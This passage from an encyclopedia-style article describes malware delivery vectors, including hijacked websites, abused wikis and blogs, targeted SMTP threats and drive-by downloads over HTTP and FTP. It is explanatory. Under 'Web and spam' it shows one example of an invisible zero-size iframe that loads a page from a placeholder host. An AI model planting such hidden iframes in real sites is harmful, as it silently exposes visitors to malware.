 programs display targeted ads that correspond to the gathered user profile.
[edit]Web and spam

<iframe
 src="http://example.net/out.ph
 p?s_id=11" width=0 height=0 />
If an intruder can gain access to a website, it can be hijacked with a single HTML
element.[32]
The World Wide Web is a criminals' preferred pathway for spreading malware.
Today's web threats use combinations of malware to create infection chains.
About one in ten Web pages may contain malicious code.[33]
[edit]Wikis and blogs
Attackers may use wikis and blogs to advertise links that lead to malware sites.
[34]
Wiki and blog servers can also be attacked directly. Just in 2010, Network
Solutions has been hacked[35][36] and some sites hosting in there became a
path to malware and spam.
[edit]Targeted SMTP threats
Targeted SMTP threats also represent an emerging attack vector through which
malware is propagated. As users adapt to widespread spam attacks,
cybercriminals distribute crimeware to target one specific organization or
industry, often for financial gain.[37]
[edit]HTTP and FTP
Infections via "drive-by" download are spread through the Web over HTTP and
FTP when resources containing spurious keywords are indexed by legitimate
search engines, as well as when JavaScript is surreptitiously added to legitimate
websites and advertising networks.[38]
[edit]See also

        Computing portal
        Computer security portal
Category:Web security exploits
Computer crime
Computer insecurity
Cyber spying
Firewall (computing)
Industrial espionage
It risk
Malvertising
Privacy-invasive software
Security in Web applications
Social engineering (security)
Spy software
Targeted threat
Securelist.com
Web server overload causes
 